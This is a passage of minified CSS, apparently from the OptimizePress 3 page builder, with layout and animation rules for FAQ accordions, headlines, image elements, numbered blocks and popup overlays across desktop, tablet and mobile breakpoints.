.op3-faqitem-header [data-op3-contenteditable] h1,.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header [data-op3-contenteditable] h2,.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header [data-op3-contenteditable] h3,.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header [data-op3-contenteditable] h4,.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header [data-op3-contenteditable] h5,.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header [data-op3-contenteditable] h6,.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header [data-op3-contenteditable] p{margin-top:0;margin-bottom:0}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header .op3-faqitem-icon-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header .op3-faqitem-icon-wrapper .op3-icon{-webkit-transition:opacity 250ms,-webkit-transform 250ms ease-in-out;transition:opacity 250ms,-webkit-transform 250ms ease-in-out;transition:opacity 250ms,transform 250ms ease-in-out;transition:opacity 250ms,transform 250ms ease-in-out,-webkit-transform 250ms ease-in-out}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header .op3-faqitem-icon-wrapper .op3-icon::before{-webkit-transition-duration:inherit;transition-duration:inherit}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-header .op3-faqitem-icon-wrapper .op3-faqitem-close-icon{position:absolute;opacity:0}.op3-element[data-op3-element-type=faqitem] .op3-faqitem-content{display:none}.op3-element[data-op3-element-type=faqitem].jquery-accordion__item--active .op3-faqitem-header .op3-faqitem-icon-wrapper .op3-faqitem-open-icon{opacity:0}.op3-element[data-op3-element-type=faqitem].jquery-accordion__item--active .op3-faqitem-header .op3-faqitem-icon-wrapper .op3-faqitem-close-icon{opacity:1}.op3-element[data-op3-element-type=faqitem]:last-child{margin-bottom:0!important}.op3-element[data-op3-element-type=headline]{width:100%;margin:0 0 .75em;text-align:center}.op3-element[data-op3-element-type=headline] :where(h1,h2,h3,h4,h5,h6){margin:0;padding:0}.op3-element[data-op3-element-type=headline]:first-child{margin-top:0}.op3-element[data-op3-element-type=headline]:last-child{margin-bottom:0}.op3-element[data-op3-element-type=headline] .op3-element-headline__container{overflow:visible}.op3-element[data-op3-element-type=horizontalline]{max-width:75%;padding:1em 0}.op3-element[data-op3-element-type=horizontalline] .horizontal-line{margin:0;padding:0;height:0;min-height:0;border-top:2px solid #555;border-bottom:0;border-left:0;border-right:0}.op3-element[data-op3-element-type=image]{margin:0 auto}.op3-element[data-op3-element-type=image] .op3-element-image__link{display:block;-webkit-box-shadow:none;box-shadow:none;color:transparent;text-decoration:none}.op3-element[data-op3-element-type=image] .op3-element-image__link:hover{-webkit-box-shadow:none;box-shadow:none;color:transparent}.op3-element[data-op3-element-type=image] .op3-element-image__wrapper{position:relative;display:block;margin:0;padding:0;overflow:hidden;border:0}.op3-element[data-op3-element-type=image] .op3-element-image__image{display:inline;margin:0;padding:0;border:0;vertical-align:middle;-webkit-box-shadow:none;box-shadow:none;-webkit-filter:sepia(0) grayscale(0) brightness(1) blur(0) contrast(1) invert(0) saturate(1);filter:sepia(0) grayscale(0) brightness(1) blur(0) contrast(1) invert(0) saturate(1);width:100%}.op3-element[data-op3-element-type=numberblock]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:1140px;margin:0 auto;--op3-flex-column-gap:20px;--op3-flex-basis-steps:3}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:15px 0;overflow:visible}@media (max-width:1023px){.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__container{padding:15px 30px}.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__container{padding:15px 0}}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0;flex:0;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px var(--op3-flex-column-gap);-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-numberblock-sequence=all]{counter-reset:numberblock}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-numberblock-sequence=all] .op3-element[data-op3-element-type=numberblockitem]{counter-increment:numberblock}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-numberblock-sequence=odd] .op3-element[data-op3-element-type=numberblockitem],.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-numberblock-sequence=even] .op3-element[data-op3-element-type=numberblockitem]{counter-increment:numberblock 2}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-numberblock-sequence=odd]{counter-reset:numberblock -1}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-numberblock-sequence=even]{counter-reset:numberblock}@media (min-width:1024px){.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="0"] .op3-element[data-op3-element-type=numberblockitem],.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="1"] .op3-element[data-op3-element-type=numberblockitem]{text-align:left}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="0"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="0"] .op3-element-numberblockitem__number{margin-left:0!important;margin-bottom:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="1"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="1"] .op3-element-numberblockitem__number{margin-right:0!important;margin-bottom:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="2"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="2"] .op3-element-numberblockitem__number{margin-left:auto!important;margin-right:auto!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="2"] .op3-element[data-op3-element-type=numberblockitem]{text-align:center}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="3"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="3"] .op3-element-numberblockitem__number{margin-left:0!important;margin-right:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-desktop="3"] .op3-element[data-op3-element-type=numberblockitem]{text-align:left}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-wrap-columns-desktop="0"] .op3-element[data-op3-element-type=numberblockitem]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-wrap-columns-desktop="1"] .op3-element[data-op3-element-type=numberblockitem]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-stack-columns-desktop="1"][data-op3-stack-columns-desktop-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-stack-columns-desktop="1"] .op3-element[data-op3-element-type=numberblockitem]{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media (max-width:1023px) and (min-width:768px){.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="0"] .op3-element[data-op3-element-type=numberblockitem],.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="1"] .op3-element[data-op3-element-type=numberblockitem]{text-align:left}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="0"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="0"] .op3-element-numberblockitem__number{margin-left:0!important;margin-bottom:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="1"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="1"] .op3-element-numberblockitem__number{margin-right:0!important;margin-bottom:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="2"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="2"] .op3-element-numberblockitem__number{margin-left:auto!important;margin-right:auto!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="2"] .op3-element[data-op3-element-type=numberblockitem]{text-align:center}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="3"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="3"] .op3-element-numberblockitem__number{margin-left:0!important;margin-right:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-tablet="3"] .op3-element[data-op3-element-type=numberblockitem]{text-align:left}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-wrap-columns-tablet="0"] .op3-element[data-op3-element-type=numberblockitem]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-wrap-columns-tablet="1"] .op3-element[data-op3-element-type=numberblockitem]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-stack-columns-tablet="1"][data-op3-stack-columns-tablet-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-stack-columns-tablet="1"] .op3-element[data-op3-element-type=numberblockitem]{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media (max-width:767px){.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="0"] .op3-element[data-op3-element-type=numberblockitem],.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="1"] .op3-element[data-op3-element-type=numberblockitem]{text-align:left}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="0"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="0"] .op3-element-numberblockitem__number{margin-left:0!important;margin-bottom:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="1"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="1"] .op3-element-numberblockitem__number{margin-right:0!important;margin-bottom:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="2"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="2"] .op3-element-numberblockitem__number{margin-left:auto!important;margin-right:auto!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="2"] .op3-element[data-op3-element-type=numberblockitem]{text-align:center}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="3"] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="3"] .op3-element-numberblockitem__number{margin-left:0!important;margin-right:0!important}.op3-element[data-op3-element-type=numberblock] [data-op3-block-layout-mobile="3"] .op3-element[data-op3-element-type=numberblockitem]{text-align:left}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-wrap-columns-mobile="0"] .op3-element[data-op3-element-type=numberblockitem]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-wrap-columns-mobile="1"] .op3-element[data-op3-element-type=numberblockitem]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-stack-columns-mobile="1"][data-op3-stack-columns-mobile-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=numberblock] .op3-element-numberblock__children[data-op3-stack-columns-mobile="1"] .op3-element[data-op3-element-type=numberblockitem]{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}.op3-element-numberblock__children[data-op3-numberblock-frame=none] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number .op3-element-numberblockitem__background--number::after,.op3-element-numberblock__children[data-op3-numberblock-frame=none] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number .op3-element-numberblockitem__background--number::before,.op3-element-numberblock__children[data-op3-numberblock-frame=outline] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number .op3-element-numberblockitem__background--number::after,.op3-element-numberblock__children[data-op3-numberblock-frame=outline] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number .op3-element-numberblockitem__background--number::before{background:0 0!important}.op3-element[data-op3-element-type=numberblockitem]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;min-height:16px;counter-increment:numberblock;--op3-box-shadow-width:3px;min-width:0;-ms-flex-preferred-size:calc(100% / var(--op3-flex-basis-steps));flex-basis:calc(100% / var(--op3-flex-basis-steps))}@media (min-width:1024px){.op3-element-numberblock__children:not([data-op3-wrap-columns-desktop="1"]):not([data-op3-stack-columns-desktop="1"]) .op3-element[data-op3-element-type=numberblockitem]{-ms-flex-preferred-size:calc((100% - var(--op3-flex-column-gap) * (var(--op3-flex-basis-steps) - 1))/ var(--op3-flex-basis-steps))!important;flex-basis:calc((100% - var(--op3-flex-column-gap) * (var(--op3-flex-basis-steps) - 1))/ var(--op3-flex-basis-steps))!important}}@media (max-width:1023px) and (min-width:768px){.op3-element-numberblock__children:not([data-op3-wrap-columns-tablet="1"]):not([data-op3-stack-columns-tablet="1"]) .op3-element[data-op3-element-type=numberblockitem]{-ms-flex-preferred-size:calc((100% - var(--op3-flex-column-gap) * (var(--op3-flex-basis-steps) - 1))/ var(--op3-flex-basis-steps))!important;flex-basis:calc((100% - var(--op3-flex-column-gap) * (var(--op3-flex-basis-steps) - 1))/ var(--op3-flex-basis-steps))!important}}@media (max-width:767px){.op3-element-numberblock__children:not([data-op3-wrap-columns-mobile="1"]):not([data-op3-stack-columns-mobile="1"]) .op3-element[data-op3-element-type=numberblockitem]{-ms-flex-preferred-size:calc((100% - var(--op3-flex-column-gap) * (var(--op3-flex-basis-steps) - 1))/ var(--op3-flex-basis-steps))!important;flex-basis:calc((100% - var(--op3-flex-column-gap) * (var(--op3-flex-basis-steps) - 1))/ var(--op3-flex-basis-steps))!important}}.op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;padding:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border:1px solid #efeeee;border-radius:5px;overflow:visible;overflow-wrap:break-word;-webkit-transition:inherit;transition:inherit}.op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__children{display:-ms-grid;display:grid;min-width:0;-ms-flex-line-pack:start;align-content:flex-start}.op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;width:1.5em;height:1.5em;margin:0 20px 10px;padding:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0;-webkit-box-shadow:none;box-shadow:none;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;overflow:hidden;color:#fff;z-index:50}.op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number::before{content:counter(numberblock);color:inherit;font-weight:700;z-index:40;white-space:nowrap}.op3-element-numberblock__children:not([data-op3-block-display-title="1"]):not([data-op3-block-display-text="1"]) .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number{margin-bottom:0!important}.op3-element-numberblock__children[data-op3-numberblock-frame=outline] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number{-webkit-box-shadow:inset 0 0 0 var(--op3-box-shadow-width) currentColor;box-shadow:inset 0 0 0 var(--op3-box-shadow-width) currentColor}.op3-element-numberblock__children[data-op3-numberblock-shape=curved] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number{border-radius:10px}.op3-element-numberblock__children[data-op3-numberblock-shape=circle] .op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__number{border-radius:50%}.op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__background--number::after,.op3-element[data-op3-element-type=numberblockitem] .op3-element-numberblockitem__background--number::before{background-color:#a8b4f7}.op3-element[data-op3-element-type=numberblockitem] .op3-element{min-width:0;text-align:inherit}@charset "UTF-8";.op3-element[data-op3-element-type=popoverlay]{position:fixed;left:0;top:0;width:100%;height:100%;z-index:1001;padding:1em;display:none;overflow-y:auto;overflow-x:hidden}.op3-element[data-op3-element-type=popoverlay][data-op3-popoverlay-active]{display:block}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-background{position:fixed;z-index:1;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.6);-webkit-transition:all .2s ease;transition:all .2s ease;opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show .op3-popoverlay-background,.op3-element[data-op3-element-type=popoverlay][data-op3-popoverlay-active] .op3-popoverlay-background{opacity:1}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-wrapper{left:50%;position:absolute;z-index:2;-webkit-transform:translateX(-50%);transform:translateX(-50%);max-width:96%;width:750px;top:50px;margin-top:3em;margin-bottom:3em}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content{position:relative;width:100%;max-width:100%;min-width:2em;min-height:1em;background:#fff;border-radius:5px;-webkit-transition:all .3s ease;transition:all .3s ease}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content[data-op3-children]:empty{height:auto}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-element[data-op3-element-type=section]{padding-top:0;padding-bottom:0}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper{padding:25px 20px}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper>[data-op3-background=base]::after,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper>[data-op3-background=base]::before{background-color:#3d3d3d}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper .op3-popoverlay-headline{color:#fff;margin-bottom:0}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper .op3-popoverlay-headline [data-op3-contenteditable]>*{font-size:33px}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-upper .op3-popoverlay-text{color:rgba(255,255,255,.71);text-align:center}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-lower{padding:0 40px 50px}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-lower>[data-op3-background=base]::after,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-lower>[data-op3-background=base]::before{background-color:#f9f9f9}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-lower .op3-popoverlay-text-privacy{color:rgba(33,37,41,.64)}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-row-lower .op3-popoverlay-text-privacy [data-op3-contenteditable]>*{font-size:13px;text-align:center}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content .op3-popoverlay-default-text-style[data-op3-element-type=text]{max-width:480px;text-align:center;margin-left:auto;margin-right:auto}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:first-child,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:first-child>[data-op3-background],.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:first-child>[data-op3-children],.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:first-child>[data-op3-children]>[data-op3-element-type=row]:first-child,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:first-child>[data-op3-children]>[data-op3-element-type=row]:first-child>[data-op3-background]{border-top-left-radius:inherit;border-top-right-radius:inherit}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:last-child,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:last-child>[data-op3-background],.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:last-child>[data-op3-children],.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:last-child>[data-op3-children]>[data-op3-element-type=row]:last-child,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-content>[data-op3-element-type=section]:last-child>[data-op3-children]>[data-op3-element-type=row]:last-child>[data-op3-background]{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-close{padding:10px;position:absolute;top:-25px;right:-25px;z-index:100;cursor:pointer}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-close .op3-popoverlay-close-text{display:none}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-close .op3-popoverlay-close-icon{display:block;width:30px;height:30px;border-radius:50%;background-image:url([data-uri]);background-size:30px 30px;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.5);box-shadow:0 0 10px rgba(0,0,0,.5);pointer-events:none}.op3-element[data-op3-element-type=popoverlay] .op3-sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0 0 0 0)!important;white-space:nowrap!important;border:0!important}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-close:focus,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-wrapper:focus{outline:0}.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-close:focus-visible,.op3-element[data-op3-element-type=popoverlay] .op3-popoverlay-wrapper:focus-visible{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.12);box-shadow:0 0 0 1px rgba(0,0,0,.12)}.op3-designer-element.op3-popoverlay-active{pointer-events:none}.op3-designer-element.op3-popoverlay-active .op3-element.op3-popoverlay-show{pointer-events:all}@media (max-width:1023px){.op3-element[data-op3-element-type=section]{padding-top:15px;padding-bottom:15px}.op3-element[data-op3-element-type=section]:first-child{padding-top:0}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-0 .op3-popoverlay-background,.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-0 .op3-popoverlay-content{-webkit-transition:none;transition:none}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-1 .op3-popoverlay-content{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-1 .op3-popoverlay-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-2 .op3-popoverlay-content{-webkit-transform:translateX(20%);transform:translateX(20%);opacity:0;-webkit-transition:all .3s cubic-bezier(.25,.5,.5,.9);transition:all .3s cubic-bezier(.25,.5,.5,.9)}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-2 .op3-popoverlay-content{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-3 .op3-popoverlay-content{-webkit-transform:translateY(20%);transform:translateY(20%);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-3 .op3-popoverlay-content{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-4 .op3-popoverlay-content{-webkit-transform:scale(0) rotate(540deg);transform:scale(0) rotate(540deg);opacity:0;-webkit-transition:all .5s;transition:all .5s}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-4 .op3-popoverlay-content{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-5 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-5 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-5 .op3-popoverlay-content{-webkit-transition:all .3s ease-in;transition:all .3s ease-in;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-6 .op3-popoverlay-content{-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-6 .op3-popoverlay-content{-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-7{top:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-7 .op3-popoverlay-content{-webkit-transform:translateY(-200%);transform:translateY(-200%);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-7 .op3-popoverlay-content{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-8 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-8 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-8 .op3-popoverlay-content{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-9 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-9 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-9 .op3-popoverlay-content{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-11 .op3-popoverlay-content{-webkit-transform:scale(2);transform:scale(2);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-11 